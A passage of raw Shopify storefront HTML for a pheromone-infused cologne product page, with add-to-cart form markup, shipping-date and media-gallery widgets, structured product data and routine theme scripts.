      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--24730912882979__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--24730912882979__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="324261991"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><div class='product-form__quantity-and-btn product-form__quantity-and-btn-- product-form__quantity-and-btn--'>
            
            <button
              id="ProductSubmitButton-template--24730912882979__main"
              type="submit"
              name="add"
              class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
              
              data-required-fields="0"
              data-valid-fields="0"
            >
              <span class="main-atc__error" style="display:none;"></span>
              <span class="main-atc__label button__label">
                
                <span class="main-atc__label__text">Add to cart
</span>
              </span>
              <div class="loading-overlay__spinner hidden">
                <svg
                  aria-hidden="true"
                  focusable="false"
                  class="spinner"
                  viewBox="0 0 66 66"
                  xmlns="http://www.w3.org/2000/svg"
                >
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </button>
          </div></div><input type="hidden" name="product-id" value="142111947" /><input type="hidden" name="section-id" value="template--24730912882979__main" /></form></product-form><link href="//phermalabs.com/cdn/shop/t/37/assets/component-pickup-availability.css?v=132348821858131657411750153693" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/"
      data-variant-id="324261991"
      data-has-only-default-variant="true"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">Couldn&#39;t load pickup availability</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Refresh
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//phermalabs.com/cdn/shop/t/37/assets/pickup-availability.js?v=79308454523338307861750153693" defer="defer"></script></div>

              

<dynamic-dates
  data-date-format="mm_dd"
  data-day-labels="Mon, Tue, Wed, Thu, Fri, Sat, Sun"
  data-month-labels="Jan, Feb, Mar, Apr, May, Jun, Jul, Aug, Sep, Oct, Nov, Dec"
  
  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;--item-count: 3;"
  class='shipping-checkpoints'
>
  <div
    class='shipping-checkpoints__bar color-inverse'
    style="--item-count-sub: 2;"
  >
    &nbsp
  </div>
  
    <div class='shipping-checkpoint'>
      
        <div class='shipping-checkpoint__icon flex-center color-inverse'>
          <span class="material-icon material-symbols-outlined">
  add_shopping_cart
</span>
        </div>
      
      <p 
        class='shipping-checkpoint__top'
        data-dynamic-date='true'
        data-text="<strong>[start_date]</strong>"
        data-min-days="1"
        data-max-days="1"
      >
        <strong>-</strong>
      </p>
      <p 
        class='shipping-checkpoint__bottom'
        data-dynamic-date='true'
        data-text="Ordered"
        data-min-days="1"
        data-max-days="1"
      >
        Ordered
      </p>
    </div>
  
  
    <div class='shipping-checkpoint'>
      
        <div class='shipping-checkpoint__icon flex-center color-inverse'>
          <span class="material-icon material-symbols-outlined">
  local_shipping
</span>
        </div>
      
      <p 
        class='shipping-checkpoint__top'
        data-dynamic-date='true'
        data-text="<strong>[start_date] - [end_date]</strong>"
        data-min-days="1"
        data-max-days="1"
      >
        <strong>- - -</strong>
      </p>
      <p 
        class='shipping-checkpoint__bottom'
        data-dynamic-date='true'
        data-text="Order Ready"
        data-min-days="1"
        data-max-days="1"
      >
        Order Ready
      </p>
    </div>
  
  
    <div class='shipping-checkpoint'>
      
        <div class='shipping-checkpoint__icon flex-center color-inverse'>
          <span class="material-icon material-symbols-outlined">
  redeem
</span>
        </div>
      
      <p 
        class='shipping-checkpoint__top'
        data-dynamic-date='true'
        data-text="<strong>[start_date] - [end_date]</strong>"
        data-min-days="3"
        data-max-days="6"
      >
        <strong>- - -</strong>
      </p>
      <p 
        class='shipping-checkpoint__bottom'
        data-dynamic-date='true'
        data-text="Delivered"
        data-min-days="3"
        data-max-days="6"
      >
        Delivered
      </p>
    </div>
  
  
</dynamic-dates>
            
              <sticky-atc 
                id="sticky-atc-template--24730912882979__main"
                class="sticky-atc color-background-1 sticky-atc--mobile-no-badge sticky-atc--small-mobile-select" 
                data-section="template--24730912882979__main"data-after-scroll="true"
              >
                <div class='sticky-atc-container page-width'><div class='sticky-atc__image mobile-hidden'>
                      <img
                        id="sticky-atc-image-template--24730912882979__main"
                        src="//phermalabs.com/cdn/shop/files/Cologne_Original_Scent_for_him_25mg.png?v=1746187600&width=500"
                        alt="Pheromone Infused Cologne"
                        loading="lazy"
                        width="auto"
                        height="auto"
                      >
                    </div><div class='sticky-atc__left'>
                    <div class='sticky-atc__left__content'>
                      
                        <h4 class='sticky-atc__title'>
                          Pheromone Infused Cologne
                        </h4>
                      
                      
<div class='sticky-atc__price' id="sticky-atc-separate-price-template--24730912882979__main">
<div
  class="
    price  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class=money>$34.95 USD</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>$34.95 USD</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-accent-1">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
</div></div>
</div>
                  <div class='sticky-atc__button'><button
                        id='SectionAtcBtn-template--24730912882979__main' 
                        type="button"
                        class="button main-product-atc button--has-spinner"
                        form="product-form-template--24730912882979__main"
                        
                      >
                        <span class="sticky-atc__error" style="display:none;"></span>
                        <span class="sticky-atc__label">
                            <span class="sticky-atc__label__text">Add to cart</span></span>
                        <div class="loading-overlay__spinner">
                          <svg
                            aria-hidden="true"
                            focusable="false"
                            class="spinner"
                            viewBox="0 0 66 66"
                            xmlns="http://www.w3.org/2000/svg"
                          >
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </button>
                    
                  </div>
                </div>
              </sticky-atc><div class="product__description rte quick-add-hidden"  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;">
                  <p><strong>Details</strong></p>
<p>Spritz yourself with a burst of fresh fragrance using this pheromone[25mg] infused cologne.</p>
<p><strong>Scent</strong></p>
<p>- Original Scent: Woody Aquatic</p>
<p><strong>Size</strong></p>
<p>- 1 fl oz</p>
                </div><a href="/products/attract-women-phermalabs-phermomones-cologne1oz-1" class="link product__view-details animate-arrow">
          View full details
          <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </product-info>
    </div></div>

  

<product-modal id="ProductModal-template--24730912882979__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Media gallery"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--24730912882979__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Close"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Media gallery"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//phermalabs.com/cdn/shop/files/Cologne_Original_Scent_for_him_25mg.png?v=1746187600&width=550 550w,//phermalabs.com/cdn/shop/files/Cologne_Original_Scent_for_him_25mg.png?v=1746187600&width=1100 1100w,//phermalabs.com/cdn/shop/files/Cologne_Original_Scent_for_him_25mg.png?v=1746187600&width=1445 1445w,//phermalabs.com/cdn/shop/files/Cologne_Original_Scent_for_him_25mg.png?v=1746187600&width=1680 1680w,//phermalabs.com/cdn/shop/files/Cologne_Original_Scent_for_him_25mg.png?v=1746187600&width=2048 2048w,//phermalabs.com/cdn/shop/files/Cologne_Original_Scent_for_him_25mg.png?v=1746187600&width=2200 2200w,//phermalabs.com/cdn/shop/files/Cologne_Original_Scent_for_him_25mg.png?v=1746187600&width=2890 2890w,//phermalabs.com/cdn/shop/files/Cologne_Original_Scent_for_him_25mg.png?v=1746187600 3375w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//phermalabs.com/cdn/shop/files/Cologne_Original_Scent_for_him_25mg.png?v=1746187600&width=1445"
    alt="Pheromone Infused Cologne"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="40838513230115"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//phermalabs.com/cdn/shop/files/att_women_image_3_95d876ba-9ec4-457b-8fc8-a1b72e9c22d7.png?v=1746195680&width=550 550w,//phermalabs.com/cdn/shop/files/att_women_image_3_95d876ba-9ec4-457b-8fc8-a1b72e9c22d7.png?v=1746195680&width=1100 1100w,//phermalabs.com/cdn/shop/files/att_women_image_3_95d876ba-9ec4-457b-8fc8-a1b72e9c22d7.png?v=1746195680&width=1445 1445w,//phermalabs.com/cdn/shop/files/att_women_image_3_95d876ba-9ec4-457b-8fc8-a1b72e9c22d7.png?v=1746195680&width=1680 1680w,//phermalabs.com/cdn/shop/files/att_women_image_3_95d876ba-9ec4-457b-8fc8-a1b72e9c22d7.png?v=1746195680&width=2048 2048w,//phermalabs.com/cdn/shop/files/att_women_image_3_95d876ba-9ec4-457b-8fc8-a1b72e9c22d7.png?v=1746195680 2160w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//phermalabs.com/cdn/shop/files/att_women_image_3_95d876ba-9ec4-457b-8fc8-a1b72e9c22d7.png?v=1746195680&width=1445"
    alt="Pheromone Infused Cologne"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="40529712709923"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//phermalabs.com/cdn/shop/files/cologne_image_2_6c70a763-8da7-4336-b5ed-4033a026387a.png?v=1746188682&width=550 550w,//phermalabs.com/cdn/shop/files/cologne_image_2_6c70a763-8da7-4336-b5ed-4033a026387a.png?v=1746188682&width=1100 1100w,//phermalabs.com/cdn/shop/files/cologne_image_2_6c70a763-8da7-4336-b5ed-4033a026387a.png?v=1746188682&width=1445 1445w,//phermalabs.com/cdn/shop/files/cologne_image_2_6c70a763-8da7-4336-b5ed-4033a026387a.png?v=1746188682&width=1680 1680w,//phermalabs.com/cdn/shop/files/cologne_image_2_6c70a763-8da7-4336-b5ed-4033a026387a.png?v=1746188682&width=2048 2048w,//phermalabs.com/cdn/shop/files/cologne_image_2_6c70a763-8da7-4336-b5ed-4033a026387a.png?v=1746188682&width=2200 2200w,//phermalabs.com/cdn/shop/files/cologne_image_2_6c70a763-8da7-4336-b5ed-4033a026387a.png?v=1746188682 2375w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//phermalabs.com/cdn/shop/files/cologne_image_2_6c70a763-8da7-4336-b5ed-4033a026387a.png?v=1746188682&width=1445"
    alt="Pheromone Infused Cologne"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="40601012240675"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//phermalabs.com/cdn/shop/files/Cologne_2_3a58277c-0ce7-4447-820d-d05fc9a896fa.png?v=1746190838&width=550 550w,//phermalabs.com/cdn/shop/files/Cologne_2_3a58277c-0ce7-4447-820d-d05fc9a896fa.png?v=1746190838&width=1100 1100w,//phermalabs.com/cdn/shop/files/Cologne_2_3a58277c-0ce7-4447-820d-d05fc9a896fa.png?v=1746190838&width=1445 1445w,//phermalabs.com/cdn/shop/files/Cologne_2_3a58277c-0ce7-4447-820d-d05fc9a896fa.png?v=1746190838&width=1680 1680w,//phermalabs.com/cdn/shop/files/Cologne_2_3a58277c-0ce7-4447-820d-d05fc9a896fa.png?v=1746190838&width=2048 2048w,//phermalabs.com/cdn/shop/files/Cologne_2_3a58277c-0ce7-4447-820d-d05fc9a896fa.png?v=1746190838&width=2200 2200w,//phermalabs.com/cdn/shop/files/Cologne_2_3a58277c-0ce7-4447-820d-d05fc9a896fa.png?v=1746190838&width=2890 2890w,//phermalabs.com/cdn/shop/files/Cologne_2_3a58277c-0ce7-4447-820d-d05fc9a896fa.png?v=1746190838 3375w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//phermalabs.com/cdn/shop/files/Cologne_2_3a58277c-0ce7-4447-820d-d05fc9a896fa.png?v=1746190838&width=1445"
    alt="Pheromone Infused Cologne"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="40530248827171"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//phermalabs.com/cdn/shop/files/cologne_image_4_82bfb3e4-f5a8-4d15-a7bf-7aab31493b01.png?v=1746188682&width=550 550w,//phermalabs.com/cdn/shop/files/cologne_image_4_82bfb3e4-f5a8-4d15-a7bf-7aab31493b01.png?v=1746188682&width=1100 1100w,//phermalabs.com/cdn/shop/files/cologne_image_4_82bfb3e4-f5a8-4d15-a7bf-7aab31493b01.png?v=1746188682&width=1445 1445w,//phermalabs.com/cdn/shop/files/cologne_image_4_82bfb3e4-f5a8-4d15-a7bf-7aab31493b01.png?v=1746188682&width=1680 1680w,//phermalabs.com/cdn/shop/files/cologne_image_4_82bfb3e4-f5a8-4d15-a7bf-7aab31493b01.png?v=1746188682&width=2048 2048w,//phermalabs.com/cdn/shop/files/cologne_image_4_82bfb3e4-f5a8-4d15-a7bf-7aab31493b01.png?v=1746188682&width=2200 2200w,//phermalabs.com/cdn/shop/files/cologne_image_4_82bfb3e4-f5a8-4d15-a7bf-7aab31493b01.png?v=1746188682 2375w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//phermalabs.com/cdn/shop/files/cologne_image_4_82bfb3e4-f5a8-4d15-a7bf-7aab31493b01.png?v=1746188682&width=1445"
    alt="Pheromone Infused Cologne"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="40601011552547"
  >
<deferred-media class="deferred-media media global-media-settings global-media-settings--no-shadow" style="padding-top: min(calc(100vh - 12rem), 100.0%)" data-media-id="40601012535587"><button id="Deferred-Poster-Modal-40601012535587" class="deferred-media__poster" type="button">
      <span class="deferred-media__poster-button motion-reduce"><svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-play"
  fill="none"
  viewBox="0 0 10 14"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1.48177 0.814643C0.81532 0.448245 0 0.930414 0 1.69094V12.2081C0 12.991 0.858787 13.4702 1.52503 13.0592L10.5398 7.49813C11.1918 7.09588 11.1679 6.13985 10.4965 5.77075L1.48177 0.814643Z" fill="currentColor"/>
</svg>
</span>
      <img
        srcset="//phermalabs.com/cdn/shop/files/preview_images/37138f6da1c042d9afabbe0792613e53.thumbnail.0000000000.jpg?v=1742923459&width=288 288w,
                //phermalabs.com/cdn/shop/files/preview_images/37138f6da1c042d9afabbe0792613e53.thumbnail.0000000000.jpg?v=1742923459&width=576 576w,
                //phermalabs.com/cdn/shop/files/preview_images/37138f6da1c042d9afabbe0792613e53.thumbnail.0000000000.jpg?v=1742923459&width=550 550w,
                //phermalabs.com/cdn/shop/files/preview_images/37138f6da1c042d9afabbe0792613e53.thumbnail.0000000000.jpg?v=1742923459&width=1100 1100w,
                //phermalabs.com/cdn/shop/files/preview_images/37138f6da1c042d9afabbe0792613e53.thumbnail.0000000000.jpg?v=1742923459 2880w"
        src="//phermalabs.com/cdn/shop/files/preview_images/37138f6da1c042d9afabbe0792613e53.thumbnail.0000000000.jpg?crop=center&height=550&v=1742923459&width=550"
        sizes="(min-width: 1200px) calc((1200px - 10rem) / 2), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="576"
        height="576.0"
        alt=""
      >
    </button>
    <template><video playsinline="playsinline" controls="controls" autoplay="autoplay" preload="none" muted="muted" aria-label="Pheromone Infused Cologne" poster="//phermalabs.com/cdn/shop/files/preview_images/37138f6da1c042d9afabbe0792613e53.thumbnail.0000000000_2048x.jpg?v=1742923459"><source src="//phermalabs.com/cdn/shop/videos/c/vp/37138f6da1c042d9afabbe0792613e53/37138f6da1c042d9afabbe0792613e53.HD-1080p-7.2Mbps-44813538.mp4?v=0" type="video/mp4"><img src="//phermalabs.com/cdn/shop/files/preview_images/37138f6da1c042d9afabbe0792613e53.thumbnail.0000000000_2048x.jpg?v=1742923459"></video>
</template></deferred-media></div>
  </div>
</product-modal>


  

<script src="//phermalabs.com/cdn/shop/t/37/assets/product-modal.js?v=52128055760098790431750153693" defer="defer"></script>
    <script src="//phermalabs.com/cdn/shop/t/37/assets/media-gallery.js?v=116888628631191181381750153693" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--24730912882979__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--24730912882979__main"]') ||
        document.querySelector('variant-selects[data-section="template--24730912882979__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--24730912882979__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--24730912882979__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "Pheromone Infused Cologne",
      "url": "https:\/\/phermalabs.com\/products\/attract-women-phermalabs-phermomones-cologne1oz-1",
      "image": [
          "https:\/\/phermalabs.com\/cdn\/shop\/files\/Cologne_Original_Scent_for_him_25mg.png?v=1746187600\u0026width=1920"
        ],
      "description": "Details\nSpritz yourself with a burst of fresh fragrance using this pheromone[25mg] infused cologne.\nScent\n- Original Scent: Woody Aquatic\nSize\n- 1 fl oz",
      
      "brand": {
        "@type": "Brand",
        "name": "PhermaLabs®"
      },
      "offers": [{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 34.95,
            "priceCurrency" : "USD",
            "url" : "https:\/\/phermalabs.com\/products\/attract-women-phermalabs-phermomones-cologne1oz-1?variant=324261991"
          }
]
    }
  </script>
</section>


</section><section id="shopify-section-template--24730912882979__1766682242225c6caf" class="shopify-section section"><div class="page-width">
  
<div id="shopify-block-Aa2ZMeDFYSHJ4Smhre__judge_me_reviews_review_widget_DkAHTD" class="shopify-block shopify-app-block">


<div style='clear:both'></div>
<div id='judgeme_product_reviews'
    class='jdgm-widget jdgm-review-widget'
    data-product-title='Pheromone Infused Cologne'
    data-id='142111947'
    data-product-id='142111947'
    data-widget="review"
    data-shop-reviews="false"
    data-shop-reviews-count="0"
    data-empty-state="empty_widget"
    data-entry-point="review_widget.js"
    data-entry-key="review-widget/main.js"
    data-block-id="Aa2ZMeDFYSHJ4Smhre__judge_me_reviews_review_widget_DkAHTD"
    style='max-width: 1200px; margin: 0 auto;'>

  
    
  

  
</div>




</div>
</div>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>


  <button
    class="floating-btn scroll-to-top-btn scroll-to-top-btn-bottom-right scroll-to-top-btn-scroll-to-top-btn color-accent-1"
    onclick="handleScrollToTop()"
    
      style="display:none;"
    
  >
    <svg
      aria-hidden="true"
      focusable="false"
      data-prefix="fas"
      data-icon="chevron-up"
      class="svg-inline--fa fa-chevron-up "
      role="img"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 512 512"
    >
      <path fill="currentColor" d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path>
    </svg>
  </button>
  
  <script>
    
      function checkBtnVisibility() {
        const scrollToTopBtn = document.querySelector('.scroll-to-top-btn');
        if (scrollToTopBtn) {
          if (window.scrollY > 400) {
            scrollToTopBtn.style.display = '';
          } else {
            scrollToTopBtn.style.display = 'none';
          }
        }
      }
      checkBtnVisibility()
    
      window.addEventListener('scroll', checkBtnVisibility)
    
  
    function handleScrollToTop() {
      window.scrollTo({
        top: 0,
        behavior: "smooth"
      })
    }
  </script>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--24730913341731__section_divider_XcQLC4" class="shopify-section shopify-section-group-footer-group"><style data-shopify>
  .section-divider-sections--24730913341731__section_divider_XcQLC4 {
    transform: scaleX(1) scaleY(1);
  }
  .section-sections--24730913341731__section_divider_XcQLC4-top-padding {
    height: 0px;
  }
  .section-sections--24730913341731__section_divider_XcQLC4-bottom-padding {
    height: 0px;
  }
  @media screen and (min-width: 750px) {
    .section-sections--24730913341731__section_divider_XcQLC4-top-padding {
      height: 0px;
    }
    .section-sections--24730913341731__section_divider_XcQLC4-bottom-padding {
      height: 0px;
    }
  }

  .shape-color-sections--24730913341731__section_divider_XcQLC4.color-custom {
    --color-background: 221, 29, 29;
  }
  .bg-color-sections--24730913341731__section_divider_XcQLC4.color-custom {
    --color-background: 255, 255, 255;
  }
</style>

<div class="section-sections--24730913341731__section_divider_XcQLC4-top-padding color-background-1 bg-color-sections--24730913341731__section_divider_XcQLC4 always-display">
  &nbsp
</div>
<div class="section-divider section-divider-sections--24730913341731__section_divider_XcQLC4 color-background-1 bg-color-sections--24730913341731__section_divider_XcQLC4 always-display">
  <div class="section-divider__svg color-accent-1 shape-color-sections--24730913341731__section_divider_XcQLC4">
    
        <svg
          class="waves-animated-1"
          xmlns="http://www.w3.org/2000/svg"
          xmlns:xlink="http://www.w3.org/1999/xlink"
          viewBox="0 24 150 28"
          preserveAspectRatio="none"
        >
          <defs>
            <path id="gentle-wave"
            d="M-160 44c30 0
              58-18 88-18s
              58 18 88 18
              58-18 88-18
              58 18 88 18
              v44h-352z" />
          </defs>
          <g class="parallax1">
            <use xlink:href="#gentle-wave" x="50" y="3" fill="currentColor"/>
          </g>
          <g class="parallax2">
            <use xlink:href="#gentle-wave" x="50" y="0" fill="currentColor"/>
          </g>
          <g class="parallax3">
            <use xlink:href="#gentle-wave" x="50" y="9" fill="currentColor"/>
          </g>
          <g class="parallax4">
            <use xlink:href="#gentle-wave" x="50" y="6" fill="currentColor"/>
          </g>
        </svg>
    
  </div>
</div>
<div class="section-sections--24730913341731__section_divider_XcQLC4-bottom-padding color-accent-1 shape-color-sections--24730913341731__section_divider_XcQLC4 always-display">
  &nbsp
</div>


</div><div id="shopify-section-sections--24730913341731__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--24730913341731__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--24730913341731__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }

  .color-scheme-sections--24730913341731__footer.color-custom {
    --color-background: 18, 18, 18;
    --gradient-background: #121212;
    
    --color-foreground: 255, 255, 255;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }
  
</style><footer class="footer color-scheme-sections--24730913341731__footer color-accent-1 gradient section-sections--24730913341731__footer-padding animate-section animate--hidden" data-animations='' data-type='RfaaO6tc35zLKcDRUCltKqx5sXmgAgKrTClqXyYJb4nkV8I/xi1BjoFOTSDWYyy7mYpaz8tdnUIuo33R4J1YMCHzsxfvRzZwl1pYsCp5+ZuhAvfjIMeuWwVa/Z18t/GmA6L4Wm7s3a5VRGakCsshnlvnWEZ6+yhYLS7h7Kg2oDgY9rhPIOdVKLYbOPSC+DKe0ST+z2XaAEg/X/70GpBodknSyBSv780BkNSlsn53aBN6G01kcGetmqrBwLdIKuSbtvUEVz6c6I9vwn2Ni5mGBYObqP9R5Gu85tetSC3V4z2OWL6Xj1w2hcfcITSk615rP4GL8XEH3aej6YsmyAYMs0Ux/t9IFZPbwreRhb4sjhAhW67LoVTOYXnOPbm6/AXr6RmBPpj6l6/DgaBGR4ednszWnbI03fR+Kvp0cqFcsmNpCMxrl1X3oCjFizIw8yDE'><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-2 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;" 
              ><div class="footer-block__details-content footer-block-image center"><div
                          class="footer-block__image-wrapper global-media-settings"
                          style="max-width: min(100%, 155px);"
                        >
                          
                            <img
                              srcset="//phermalabs.com/cdn/shop/files/New_Max_Wash_5_in_x_3_in.png?v=1767052211&width=155, //phermalabs.com/cdn/shop/files/New_Max_Wash_5_in_x_3_in.png?v=1767052211&width=310 2x"
                              src="//phermalabs.com/cdn/shop/files/New_Max_Wash_5_in_x_3_in.png?v=1767052211&width=760"
                              alt=""
                              loading="lazy"
                              width="4688"
                              height="2813"
                            >
                          
                        </div></div></div><div
                class="footer-block grid__item footer-block--desktop-2 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 1;" 
              ><h2 class="footer-block__heading">Get In Touch</h2><div class="footer-block__details-content rte">
                      <p>Any questions about our products or an update on your order, feel free to reach out to our 24/7 customer support team</p>
                    </div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
